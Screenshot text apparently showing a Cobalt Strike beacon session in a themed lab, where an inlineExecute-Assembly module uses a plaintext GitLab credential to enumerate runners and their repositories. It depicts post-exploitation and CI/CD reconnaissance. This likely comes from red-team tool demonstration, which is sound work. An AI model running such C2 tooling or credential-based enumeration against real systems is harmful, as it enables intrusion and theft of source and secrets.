 Activities aggressor-Aggressor Aug 3 10:47
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.51 192.168.1.51 https hpotter DESKTOP-USCT19L SearchProtocolHost.exe 9080 x64 2s
Demo X
adumbledore:Password! -u http://gitlab.hogwarts.local
[*] Running inlineExecute-Assembly by (@anthemtotheego)
[+] host called home, sent: 925955 bytes
[+] received output:
==================================================
Module: listrunner
System: gitlab
Auth Type: Username/Password
Options:
Target URL: http://gitlab.hogwarts.local
Timestamp: 8/3/2022 10:47:28 AM
==================================================
ID | Name | Repo Assigned
---------------------------------------------------------------------------------
1 | gitlab-runner | http://gitlab.hogwarts.local/adumbledore/secret-spells.git
1 | gitlab-runner | http://gitlab.hogwarts.local/adumbledore/testingstuff.git
4 | gitlab-runner | http://gitlab.hogwarts.local/adumbledore/student-credentials.git
29 | gitlab-runner | http://gitlab.hogwarts.local/adumbledore/secret-spells.git
[+] received output:
[+] inlineExecute-Assembly Finished
[DESKTOP-USCT19L] hpotter/9080 (x64) last: 2s
beacon>